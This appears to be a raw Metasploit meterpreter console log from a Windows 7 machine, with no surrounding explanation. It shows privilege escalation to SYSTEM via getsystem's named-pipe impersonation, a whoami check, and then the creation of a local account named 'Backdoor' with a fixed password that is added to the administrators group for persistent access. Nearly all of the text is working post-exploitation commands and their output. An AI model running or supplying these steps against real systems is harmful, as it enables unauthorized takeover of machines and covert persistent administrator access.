 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 4436 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\normaluser\Downloads>whoami
whoami
nt authority\system
C:\Users\normaluser\Downloads>net user Backdoor Passw0rd123 /add
net user Backdoor Passw0rd123 /add
The command completed successfully.
C:\Users\normaluser\Downloads>net localgroup administrators Backdoor /add
net localgroup administrators Backdoor /add
The command completed successfully.